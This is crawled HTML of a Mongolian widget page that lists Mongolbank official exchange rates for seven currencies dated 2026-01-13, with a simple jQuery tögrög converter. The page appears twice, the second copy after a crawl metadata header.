  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-13">3,559.94</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-13">4,152.49</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-13">22.40</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-13">4,794.17</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-13">45.11</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-13">510.28</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-13">2.41</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3559.94">USD</option>
        
          <option value="4152.49">EUR</option>
        
          <option value="22.4">JPY</option>
        
          <option value="4794.17">GBP</option>
        
          <option value="45.11">RUB</option>
        
          <option value="510.28">CNY</option>
        
          <option value="2.41">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1544
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-13">3,559.94</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-13">4,152.49</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-13">22.40</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-13">4,794.17</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-13">45.11</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-13">510.28</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-13">2.41</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3559.94">USD</option>
        
          <option value="4152.49">EUR</option>
        
          <option value="22.4">JPY</option>
        
          <option value="4794.17">GBP</option>
        
          <option value="45.11">RUB</option>
        
          <option value="510.28">CNY</option>
        
          <option value="2.41">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>